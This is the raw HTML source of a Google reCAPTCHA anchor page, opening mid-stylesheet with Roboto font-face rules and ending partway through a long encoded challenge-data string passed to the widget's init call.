  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ECz9NS--64bxCC1gS3RL2g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ECz9NS--64bxCC1gS3RL2g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ECz9NS--64bxCC1gS3RL2g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w57Du8K2I8KFw5xcw4U5DcKtwqQ4woXDtxRnNgZlwqwpw4fDtsKFwr3CrWNTwrtpw4rDhlvDvsOJwrskUsOBNRLClmECYm/DrsOpIMKxw4FSZnbChTEUSMOLw5bCssKbw7vCm8Kjwr3CoMO/AgzCssKyWcKiwqbCrCJfAcOWw67Cg8KrwpXChlvCh8OSKDZeWMO8C8KqbTBycMOCDh/Cg8KDHBQTw60RYkVHwrvCmcOGw7nDlsOcTzt7wqIFwoUXw4TDkx8vwoAOwpvCpMOLSsKXw7jClFbCosKRIRMCUMKXw5/[base64]/A2F2w4HCpD0jTmxDLwTCn3RDw4zDmGjCgTzDrMKEwpjDjkgswrJAT8Ohw5DDs8KKwo3DhEsvw41Aw5/[base64]/[base64]/HMKBdyLCl8OHwpvCmzQLFsOCwo4mwpATS8KBP8OSwpBMDm46GcOlwrXCnhHCrzMRwoxSw73CiMK/w6xLbXHCklNvw4Igwr/Dm8K3YF0awpvCtWs2Igcmw7fDjsKYWcONw5LDjcOowrfDrsK4wpIbwq1xBSlBZ8ObwonDnVYWw6/[base64]/DosKgwoE7CcOswqDCkSA3w7s4wqjCjsO4w4EPw7V3ZmHCogAWw7svwp/DvMOjKFvCmmNGMGzCpMOuwpQqw4nDghnDssORw5/CqsKpCQU5woVDw78DBsOCU8K0w6bCvsOPwpDCnMOyw4IlXkzChEkWLGJbwrlkCsKww5NuwoRUwq3DhcKsQsOpIjbCumDCgFzCj8OfX24owovCksOFXW3Dv1klw63ChsKsw6bDg388wpMWOUbCi8OJwoJXwopSwp8DwofDnj7DsMO/[base64]/CkMOCw7dLw6fCgcOwwpfDlcOYTBfDrwPDuAsLcCsgB0fCosKVIMKQYMKdC8OiNcONWsOQMsO/w77DuwIzZsKXc0RZw7XDhEXCrsOBw6zCmT/Cukg/[base64]/CnlZvQDvDtid1Th0xwrcPw7g0Qz3DgcOBw5LDiMOEOz1Ww4hlFMKgw74TwrFjf8KLw7DCvzgfw6hMwqjDkQhjw7xgwpvDlxzDqWfCocOVw4vCvsKbG8OmwoHDq14cw6YGw5JvwrtdR8Oww752J2VeKiPDoEnCucO/[base64]/CvgZMXRARflvCnEvCohfDvmRZQMOywrhUw5HDl13DlMKhwrrDtMK/cUvCpcKLw6MnwqnDk8KkwrEKKsKwXsOuwoLCuMO+wotTw7AfP8OpwrDCg8OSIsKrw5obK8KUwrJZbD7DgBLDp8Owb8O0TcO4wpnDvCUtesOfesO1wqJAw59jw4hKw5FMD8OacELCmkclw6QyHWdWGUnDjsK2woEITcOvw47DpsO1w6xmBBlfb8K/w6pOw5sGKQBdaXjCtcK+NmXDrMOrw7oEUjrDjsK5wo/CpXLDjS3Cl8KHAEfDvQ0wFnfDq8O3wq3CkMKsIcO5Oltswpl/[base64]/Dv8O9wq3Cr1nDlcKwNTEDH0EGwqY4woDDignCjTVAw7ZuE1jCh8KPTcOKWsO5wpzCssKkw53Cr1zCgz0Pw7XDusOKwq4dN8OoPXLCssOQaXLDgxB7w7JswpwmWQ3CtW5Rw6XCqcK/[base64]/ChcOZDcOXwqHDjiIkw7ouw75ywoDDp0fDosOTL8OcWsK+b8OtJMOeRcO0w7HDsXXDosKew6rCgmXCjE7Cqz/CkDDDucOtwqUvMcKkMsOABcKJw6Enw6p5wplXw51hw6Ndw5gWKSBbMcKXw74Jw7TCp1IoWC1ZwrHCqUwlw7I8w5oNwqPCnsOKw7TConRkw4wIL8KPPcOkbcO8ZcKuY1LClEhpUA4WwobCrMO2dcO2NBXCk8KHRsO9w7VDwprCrynDm8OnwpzClD7CpMKNwp/DnHXDvlPCosOZw7XDqsKbY8O5F8KGw7tyZ8KzwoMRwrHClsKQUsOSwpbCkA55wrrDhEo9w5tdw7jCkwo0w5PDnsOvwq4CL8KxcMO9BgPCpQhOcEw2FsOZU8K7w5AveFLDgzzCgHfDlMOIwrrDlx1cwofDtinCvRnCrMOgKMOEfcK+wpTCv8OzT8Ksw6/CvMKHDcK0w4NIwqYxLsKHHsKKQ8Kuw6JzWF/[base64]/LcK5w7NEw5bDrcOzw7XDmcO7w5vDqsKhEATCg3Mpwoxgw4fDssKtZj/[base64]/cMOuE8Ovw5UdYRMjaHY4w4TCicOEBVgkBW/Dh8Kmw4phw6/Dsk4xw6MlAwNlT8KJwogxHsOXF2ZDwqbDlsKRwo4PwoZDw6sUG8OKw7rDncOYe8OaOH4OwonDtcO9w43DkHjDhAzDtcOaQcOYGlgow6HDlsKbwqg+NH4rwqnDqmrDt8OyEcKww7psfUzDhTfClmJJwqNPAxB6w5lTw7nDu8KUInPCv3jCnsODeD/CoiPDv8OLw655woXDr8OgA1rDh3MpPhzDo8OKwpPDgcO2w4BWEsOGdcKjwpJXBCoYScOQwrQOw7N9N2AWKjoNfcOSw582RBAAeijCvsKiBMODwoXDrG/Di8KTajjCuzPCpFJZLcOpw7kQwqnCucKmwo4qw6YVw4toE308L21UMlbClcKdWMKQRA8VFcK+woERWcOvwqlZbMKCLwNTw49qF8OJwqHCiMOabj1/wpxJw73Coy7DtMK3w6w8YjjCpMKxwrHCs3JJeMK2wr7DqFzDrsKxw5kiw4h/[base64]/[base64]/[base64]/[base64]/DtsKQCMK6dsOuwpYUGcKSwo5fw6h0wp1CwrBnJMOiw7DCoT7CnMKkMWkfBsKIwojDvHBlwp1xUsK8HMOqWiHCn2NVF07CsRdcw4kGXsKNNcKSw7rDkV3Cgx7DlMKFaMO5woTCo3nCjFLCpRDDuh4aNcK/wrLCgjdawo5Bw6DDmmBgB3saS14HwprDsGXDtsORb03CnMO+RkRkwqQPw7B4wpFGwpTCqHwMw7/DiD3Cj8OkOGvCkiQew7LDk2s5E2TDuyAPUsOOLHbCon43w7bDmMKow5wzMkPCnX8NJ8K+OcOawqbDvwzCgnDDlMOGWsK+w6rCpcOIwqN0PgDDq8K9dcKxw7BsIcOAw5skwq/Ci8KaGsKPw7Ahw4oQbMO2dUTCrcOfwoNjw5DCpsK4w5nCgMOyHyHDhsKKMz/CulLDrWLDkcKiw7kKR8OtEkhZMjFKEmMdw73CtwgWw4zCrDnDsMOWw5hBwojCn29MPi3DoxwILW/CmwEpw79cNxHClsKOw6jCuRkLw4hlwqbChMOcwq3CmSLCnMOqw7tcwrfCtcOwO8KsOghTwpw9R8OgJsOOSjAcY8K5wp/CsiHDhVZPw6dMKMKmw43DqsO0w5luRMODw7zChVDCsHMHXGw5w5dfDUXCjMKiw6cKEC1IWHVdwo5Hw4gOUsKhPhIGwp48wr4xeWXDmsKiwq9rw7DDqHlYeMK5T2NpasOmw7XDkMK9fsKnFMKmHcK/w4kWD1RrwpRXA2XCihXCn8O7w6N5wr9twqQ+JQ3DtcO/WQ4VwqzDtsKkw5sQwq/DmMOkw4dnVBEtw7kdw4DDtsKid8OBwo0vXsK2w7hpOcOCw5tmGx/CtE/CrQvCosKyeMKqw7XDuxNQw7E7w6tswo9cw7tvw4pGwpxUwqvCkRTDlGTCgR/ChgVXwrNiS8KawoR3JhRoMwAAw4VJwrg/wozDjGhcVcOnLsKWa8KEw7rDsXBpLsOewp3Dp8KEw7LCncKXw5PDmWEDwoUjT1XCpMK/[base64]/DiMOMwp3Cg8KKUFvCnCAmw7XDsRrCuXDCicK9GMOGw4FaIcOyw6JKc8Opw6ZYUF8Mw55uwq3Cr8O7wrbDvsKAaE8NVMK0w7/CpEbCjcKFTMKxworCsMOcwqzCiGvDvsOgwo8aO8O9OAMUJ8OqPXjDh146ccOANsKiw65YPMO4w5jCuxQrZH86w5A3wrXCiMOUwp3Cg8KnTyVmccKMw7IHwrLCkGFJV8KvwqPCt8ORMTJQFsOFw4t+wr/[base64]/Dp2pJwp8bwoDDjnjCmw/[base64]/FmTCpSrCtsKSWzzDtlXCrcOWdcOZwpo6w7HDi8OqwqNVw5rDjz9owo7CvU/CqjvDnsOuw4pZa3XDq8OHw6jCiRrCscKpE8KEwocmMcOHAk/CisKJwpPDumfDnkVswpxiElIva0x6wrkxwqHCiElzNcKCw5J8UcK8w6TChMOqw77DnVNMwqoMw4oJw5dKcCXCnQ0rOcKKwrzCnxXCnzVSCm/CicO/EsOMw6/DgnTDqlVHw5g1wo/ChzXDkCnDhcOFDMOYwqgxLmjCuMOANMK/Q8KmXsOkUsOYDcKbw4bCsH9Yw69PcmF4wo5dwrIWKUcKF8KPC8OGw4/Dh8KKAH/CnhV1VRDDj0vCsFvChsKqeMKQSmHCh11wMMOCw4rCmsK1wqxrTFNaw4gHZTjDmnFLwokDw5FlwqfCr2PDq8OSwoLDt2vDoHtmwr7Di8K4JsOlGH/Do8KOw6c4wpfCmm0OW8KrH8Kpwpofw7MowpwUAMK6aCYSwqbDgMKHw6vCiX/Di8K2wqEvw688aVADwqMVCU5Ef8ODwoDDmynCscOAAsO0w592wqrDhxpLwrbDicOTwr1qLsOwYcO1wr09w4LDgMOxWsKqLFUlw6AOw4jCqcONHMKHwp/Cg8KRw5bCtUxWZcKDw6QhMhdlwqbDrgvCvD/CvsKyd0XCuT/[base64]/[base64]/CgzM9EMKsw4PCi14GdnfDhsOyPsKpw4pzwrddw5DDgcKXS2JEBTxJasKDSMO7e8Owd8OyDzVHJmJiwpc8YMKPTcKhMMO2woXDlcK3w511wq7DoyVjw4prw4PCg8K6O8KrPHwtw5vCmhobYFBkfAAcwpxBdsOHw7fDnB3CgW/[base64]/[base64]/DsFU1w4MEDBQxwpkkP2TChCbDhMOFcgYHNMOwGsKcwrMGwpnDpMKMIV12w6fCu1xowosNDcOzTTgiQzMiX8KOw4XDtsO4wp3Ct8O/w4lcwoFbSxXDn8KsUEzCm3Rpw6JtTcKzwqXDjMKow53DkcO5w68vwpcaw4HDqsKfNcKAwp/[base64]/[base64]/[base64]/DlMO2P8OcPMOyQMKOwpLCjmDDlMOMw5JVw4J0wr3Ci3jCgmYFSMO1w5PCosOVwo0/O8OPwp7Cm8OSJBvDgxPDmjLDv25SbhLDo8KYwpZ7Oj3DihFbaW0kwqc1w4XCg04oa8O/wrsncsO4RRAVw5EaecKJw6EIwpN8HmAdVcOqwqUcSXrDlsOhDMK+wrh+WMK8wrtTaETDlgDCtCfDllfDm3lowrE0HsOqw4QKw440NkPCt8OaGMKywrnDkEHDmjx8w67DijPDlXjCn8OWw5bChw8WR1PDtsOgwrx6wqV7AsKEOUnCmMKew67DiD8MHX/DqMK7w4NjFXTCl8OIwp8Fw6jDiMOYX2pbRMOgw5hhwpXCkMOKNsKmwqbCpMKXw5cbWm9Yw4HDjALCqsOFw7DCm8Kfa8KNwpXCsGxvw5LCoCU7wrfCtikkw6s8w57ChUE9wpkBw6/CtsKYdRPDoW3CuQ/CjV4pw5rCjBTDqB7DqBrCnMKVwprDugcXWsOtwqrDqQRjwpPDgADChCPDssK4ecKOenDCi8OFwrXDoHzDlRodwp1hwpbDk8KyTMKjUMOLecOvwrVcw61BwpImwrQewpjDknPDtcK8wrPDjsKNw5rDgsO8w7lOOG/[base64]/Dg8KZZSTDrDdIwqRzwo/CicKZMX5cwowFw63Dg0DDh2jDuhPCusOEXgHCpUozO10qw4l4w7vCpcKzIyNUwptlcg0nOUsJEGbDu8KCwrvCqg3DtRMXOwlsw7bCsVXDqF/CssK9FATDgsK1UkbCgsKCbW4NJTorH05MZ2rDhRd/[base64]/Dj8KXw4jCt8Kwwq53wrbDmsO8YhMawpvCvU/CrMKBwogmPcOxwpnDvsOcdAPDqcKGU2nCgD4swqDDpidYw7dOwo1ww5kiw5bDscKWMsKbw5J/MD0HWMOIw6JCw5ERYTBiHgzDh2TChHUww63DoCctN0s5w6ptw73Dn8OdNcK3w73CtcOoBcOWEcOKw4oMw7zCrGlbwqZ1wrVqVMOhw5bCg8OrT3DCj8O3w554EsO7wrbCiMKkFcO7wo5idjLDoxp7w5/CiWfDjcOkA8KZAwJowrzCjA0ywr1BZcKgKn7DssKnw78rwpbCrsKUCcKjw7AdPMOBJ8Ozw5kww4Ndw7/CrMOiwqQ6w4fCqcKFwrfDiMKOBsOpw5sMS1ptSMKpQEjCoH/[base64]/wrHDokPDlMKXecOawqzDh0zCjMOhw53ClkIPw6HCqkbDjsO+w6xQd8KIEsO6w67Ct2p+EMKEw68VH8Odw5tswoFiK2ZRwr/[base64]/Cl1DDti1jw4Y2wot+wrfCmE4+w6sowpdnw5rCqMKLwpdINQ1zPX0cBnTCpG7DqsObwq5Aw6dKE8KawrZrXBh2w7MCw4/DpcKlw4c1QWbCvMKoA8O7RcKaw4zCvsO3I2XDow0BGsKlPcO0w4jCrCQmAgd8QcOeWsKtHsKrwoRowp3CtcKsLATCvMKWwp1DwrwUw7PClGw9w5k/Zyscw5zCpEMJPU0cw73DgXg2fg3Dn8OkUxTDosOMwpVSw7dDZsO3UjBcfMOmAUBnw41Zw6ckw7DDssKxwrw+NysEwpl+L8OtwrPCt0tbfj5mw6sTB1TCt8OKwoRKwookwo7DvcKpw48xwpdjwrfDqMKaw4/Cv0rDocO7fS92XVpvwpNYwpdmW8KTw4nDjUMKARPDnMKDwrJowpoVRsKLw41se0HCvQJmwoIwwonCrSzDmj4Bw4LDoHzCuD7CpMKAwrAgNzQNw715LMKRccKdwrDCrmvClSzCuQDDvcOzw4/DgcK8aMOPFsOZwrVmwpVFDiNIOMOcM8Ojw4gxYQs/[base64]/CjcKhLcOlI8KCw6RzcXhvwq16BDjCjDVickbCjgTCksKrwrnDr8Onw79fGRXDo8Kww7/[base64]/DoE4Gw5LDhULDhcKudzHDv8O6w5zDslsiwozCgMKdSsKjwprDhlYKCDbCo8KXw4rCpMK0NAdGaTIdNcK0wqrChcK5w7rCkXbDsSvCgMK0w4DDtVpLRcKqecOaUExNd8OFwqMawrIrSzPDmcOiSCB6BsK/wrLCuTdkw5FFOX4xbEvCqCbCoMK2w5TCrcOEMA/[base64]/CsQU1BD06HMK8w5JywpIdTmE0YcORwo0aA8OzwrddRsOiw5IJw6TCjwnCki98NsO7wqbCk8K8w4jDp8OYw4bDisK3w5DDhcK0wpVOwoxDVMOOKMK6w6pAwqbCnC1SJWEaKsOgFxIre8KBDX3DowZOC3A0wo/DgsOQwqHCu8O4bsOob8OfY1BZwpZ+wrTCtg8kecKlQAPDu3TChcK3PlTCpsKWCMOrY0VlBMO3P8O/AX7DvgFowr0/wqJ4S8Ouw6PDhsKdwqTChcKfw5AZwplPw7XCoUzCtcOrwpbClh3ClMOgwrVMeMKNOS3ClMKVIMKLdMKywobClhzCiMKYRMK6C1wrw4TDu8K+w7QZDMKyw5XCpxzDsMKxPMK/w7ZZw5/CiMOkwoDCtS8ww4oHwpLDl8OhPsKPw7zCj8O9V8O5PVFdw6Icw497wr/CkmfCtsOSM24Ow4LDmMO5cgIRwpPCusO9w5F5wobDj8OJw5HCgU9PXW3CvgwmwrbDgsO7PzDChMOYTMKVMsOHwrbDjg1fw63Cv0crElzDpsOOajAMMEp9wpp5w554KMKOdsKeXxMHFyjCq8KTXxslw5JSw7tmT8OtfmAawq/DgRpWw43Cm3R7wqHCisKANxRYXTQEKT1Gw5/DqsONw6VOwozChhXCncKMPcOEDV/[base64]/REjCsMKhwr3Dsg0uMcKEe8Kjw7NgwrtyXMKSP3jDqhYLccOuw5xzwqk9ZyBEw5kTMg/CghHCg8K+w5BDCcK+UGzDjcOXw6fCri3CtsO2w6fCh8OwfMO/PE/CucKiw7jChAIHZ3zCpW7DhSbDmMKEbwprVcOKDMO5GVgeLgk3w5xDbzbCv0ovWnYcLMKNeBvDjMKdwpnChDREU8OTGHnCqEHDtsOsOkZ3w4NwaELDqF8RwrHCjyXDr8KLBhXCpsOcwpknJMO0WMOPPVHDkyYKw5/CmUTCncK/wq7Dl8KEMBp6wppCwq0FcMKxUMOlw5TCgzwcw4zDqS4Xwo/DsmzCnXN5wroGY8O3a8K+wrE9KzTDszEGC8KiDXHCosKUw41bwotYw5kIwr/[base64]/CkmXCsQlZw6Jwd8KMSsO9worCvHEKV0bCqcKNDAtYwrFSwoUmw6oNcQ4vwq4FH03CoAvDs0Vxw5zCj8OSwoUYwqPCscKnIFtpWsKPTcKjwqdWX8K/w5FYNCIYw47CtjIiF8Ozc8KCFcOlwqoNe8Kkw7DCpj4CHQQJVsOgIcKUw74AEULDtlwFMsOiwrzClWDDsSc7wq/CjR3CnsK3w5bDhDYZWX19OMOzwo03L8KswoLDtMKAwpnDvBAcw7IuUHIuRsOVworCnSwoIsOnw6PCk3B8QGvDihg8fMOVN8K7cS/DjMOFbcKewohFwpLCiBbClgpcFl9hCnnDtMKuKk7DpsKzEcKSKm1gDMKYw4swG8OJw7Jgw5jDgwTCh8K3eXrCrx/DsFDDmsKow5spfsKIwqDCrsOsNMODw5HDtMOOwrFuwr/DksOCARoaw6fDl3sZRg7CssOFPsOhJgkVHMKJFMKyFW8zw4cFHDzCl0jDulPCnMOeIMOUEcOJwphnbW5fw5taG8OiS1A+Xw7CqcOQw4ARBnpRwq9rwoTDvBzCscKiwobDukwNJC4nWl0+w6ZPwr15w6sGFcORdcOEUMK3X3YkNCbCl1A/fsOMYRwpwq3CiyZvw6jDoH7CsUzDu8K/wqPCosOnEcOlacK/[base64]/QXBxXsKDwrjDoixSa2gbw7bDhcKAIhIvH0AiwrXDmMKIw6vCqcOfwqUDw7LDlsOlwqRVesK1w4DDpMKBwqPCjVB/w6TCo8KOdcOqEMKlw4PDtsO5L8O5LikGXTHDoDgqw6AGwr3DmHXDiDnCrMOIw7TDjzHDicO8ShrDkDdlw7M6G8KWeVzDnALDt0VBPcK7EjTCkEx1w4rDlFocwoDCvlLConNKw59ZaBc2w4IJwqZmQAPDrXp/QsOdw4sAwrLDpcKrXsKiYsKSw4LDtcOIRGZrw5nDjsKMw69Lw5bCi1/Ch8OwwodIw4obw7PDrMOywq4dCCXDvBYcwqAbw7bDrMOUwqY0P3ZVwrpCw7PDpADCu8Ojw6MXwr10woJbdMOQwq/[base64]/[base64]/AQQ6LsO2AT8lwoPDujUMWsKmw5YAw5fCsMKow7vCm8Kew4TCmB/[base64]/[base64]/DsU/CrgIEwoopXMK3wqPDqcKFw6vCgj06wrJ3NsKawqnCtsOrVH4xw5oOAsOwZMKVwq07aRDCh1pXw5fCh8KEOVcDbGfCvcKjD8OPwqXDvsKVH8Kdw6kEMsOwejrDuXjCtsKIaMOGw47CgMKgwrAsQGMvw41MVR7DkMO1wqdHLi3DvjnCqsK/w4VHdTJBw6rCqwNgwqs+JzPDrMOvw4TCuEdSw6dvwrHCpTnDvyFnw6PDmR/CmMKBw6A8bcKxw7LDmG7DkzzDq8Kvwq4aQkQYw5gEwqgUVsK/BMOZwprCoQrCiXzCm8KPVyJfSsK2wqbCjsKkwqPCtcKnF28SVgzCli/DksKdHmpSI8OyW8O5wofCmcOJdMKvwrUSO8Ktw752M8KRwqTDgkNBwozDg8KQFsKiw7kYwqYnw5zCl8OOFMKxwoBtwo7DqsKSNgjCkVJxw5/CncOdbwnCpxXCvsKoRcOoGyrDjsOSaMOEXDE6wrV+PcKtbCl/wr9MfSBYwqguwrJwVsKBNcOBw71XYlnCqlLCgSlEwrrDg8O1w55tb8KSwojDsiDDi3bDnFptScKJw4fCs0TCosOHC8O6JsKFw6hgwr4LOnF8A1PDpMOYCy/Dq8OKwqbCvMK2JHshbsKHw5kWw5XCnUxVOQFrwqlpw70MfzxwTMKkwqRtZG7DkWPCoQpGwpXDvMOvwrwnw7rCnFR4w7LCh8KkQsOeFHl/fFo0w5TDlzvDnVFFbBHDscOPWsKPw59ow4IEDcKcwqfCjFzDtwhQw7YDSsKVdMKSw4rComhkwoJoJxnDnsK2wqnDmEPDtMOaw7hWw6M3KXrColYMaXbCkXXCv8KwBcOoLcKBwr/[base64]/CrcOEwobCpBzDhMKdM8Kiw63DoELCu8KWwqM/wrzDrRRQeyZSW8OBwrILwqzCt8KTdsOZwozCssK+wrjCvsOIEjsGFMKSDMKwUTgBLG/CgitwwrMyUFjDs8O7EcOMd8KJwrhWwqDCuGNXw4/CgcOjfsK+DF3Dr8KJwqclUSXCl8K8GX95wrEQdcOCw7dgwpDCuBrDjSTCohvDnMOKBsKbwqfDjDzDksKDwpzDslp3HcODKMOnw63DnlLDu8KHXMKAw73CrMKWIwpfwqPDl2DDnAzCrWxZBMKmKH11ZsKWw7PCk8O7f0bCm1/[base64]/Dt07CpMOXw65pw77CkcKUQsKgT3TCgsOmw73Dr8OyTsO+w7fCkcOnw78QwrQlwpN2w5zCtcO0w6QxwrHDm8K9wpTCrBRMNsO6WMONGmTDmUwIw5fCiiM2w6TDizFvw50yw6bCtQrDikJbL8KywphFcMOYEcK5AsKpwpg2w4TCnD/CjcO+CGQSEBPDj2nCtwJwwq9ib8OXBSZZaMOzwqvCpjtZw6RKw6nCgidsw4DDq2Y5VzHCvMO/wqMUXMO0w4DCqMKEwpBZKFnDglcRAVAmHsOwAX5ae3TCkMOBRhFdTHJlw77CjcOwwqPCpsOJdlcOO8KDw5Ynw4UQwpzDuMO/IRrDhUJEd8OJAzbCncKKCCDDjMOrLsKLwrJawrPDiDPDowzCvAzDnCLDgW3DncOvK0QzwpBvw6pZUcKoMMK2ZDp6IE/Cg2TDtj/[base64]/Du8K2ZmPCvMK2aB0gw49tw6tmWQ3Dq8KIKXvDmls0EjRtcAA9w5F1YhXCqyDDicKgUBhPJMOuJMOTwrkgBQ/Dj27CiiY/w7FyQX3Dh8OOwoXDoSnDjsOtf8O4w6U4FzgKNxLDkzUCwrnDo8OcHhXDusK5GFVhBcOyw5TDhsKBw4nCpz7CocOGKXvCoMKMwpsOw7HCgDfDg8OGacO5w6AACVccwqPCvx5nfT/DsV89CD9Nw7sbw7LCgsO/wrQaTyYHamoiwpjDnB3Ctk4RaMKzBi7Dr8OPQjLDojHDisKQbiBZQsObwoPDjhlsw4bCgMOzK8OBw5vClsK/[base64]/Ch8OUM2LDk8KrD8O/KcKTQMOFw7/[base64]/CrcKgwqHCo2jCuw9sw5Fzw5NAIgXCgA/CvEk/TcOOw4sRBWbDjcO3OsKXIMKgHsK4OMO2w5TDpGTChHvDh0V3MsK7f8OYF8O+wpF0P0Rqw7VZbzdPQ8KiRTAVJsKXcFpfw6vCgBY3FxZWNsOFwpUGFm/CocOtEcORwrXDtzAtZ8OXw486c8OjGAtUwoNVVRjDmcOKT8OHwrLDkHLDnB1nw4Uje8K7wpjDgW15c8OtwpVOI8KawotEw4fCuMKZCwXCqMK8Am/DkitTw4MbScK8YMOqSMKnw5MYwo/CtRhdwpg/w49dwoUxwoZIB8K0IwELwqdMwqUJKgbCoMK0w7DCnTJew5dOUcKnw6fDgcKPARFYw5nDt13CpAnDhMKVSSYLwp/[base64]/Cmg5qw7o9OWZHw5bCqFVRUMK9YMKEVsKBNMKhdmvCuRLCncOoJ8KofiPCo1zCgsKsGcORw49UQ8KsSMKdw4XCnMOewo83Q8Oowr3DhQ3CtMO+w6PDucOROWwddwXCkW7Dry0RI8KUH0nDhMKpw6g3FioZw53CiMKyYHDClHBfwq/[base64]/I8OsGcK/[base64]/CusOkwo9wwpfDp8KKX8OyAsK4YMKkE2jDsXMkwoPDkUgSdS7Cn8K1Xnl